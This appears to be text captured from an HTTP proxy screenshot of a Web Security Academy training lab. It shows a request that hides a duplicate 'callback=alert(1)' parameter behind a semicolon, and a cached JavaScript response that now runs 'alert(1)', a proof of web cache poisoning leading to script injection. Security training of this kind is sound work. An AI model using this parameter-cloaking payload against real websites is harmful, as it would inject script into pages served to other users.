 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=foo;callback=alert(1) HTTP/2
2 Host: 0ac90076037fe8fb834e96d2003f0009.web-security-academy.net
3 Cookie: country=[object Object]; session=L7OJmBRj24Tyt3YqOqBBHbIgSW2AfB47
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac90076037fe8fb834e96d2003f0009.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 3
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);